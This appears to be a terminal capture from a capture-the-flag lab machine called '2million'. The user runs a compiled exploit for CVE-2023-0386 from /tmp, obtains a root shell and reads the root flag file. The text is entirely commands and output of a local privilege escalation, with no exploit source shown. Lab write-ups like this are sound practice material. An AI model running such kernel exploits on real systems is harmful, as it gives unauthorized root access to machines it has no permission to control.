 admin@2million:~$ cd /tmp/CVE-2023-0386/
admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jun  5 05:32 .
drwxrwxr-x 6 root   root     4096 Jun  5 05:32 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@2million:/tmp/CVE-2023-0386# cat /root/root.txt
90020
root@2million:/tmp/CVE-2023-0386# _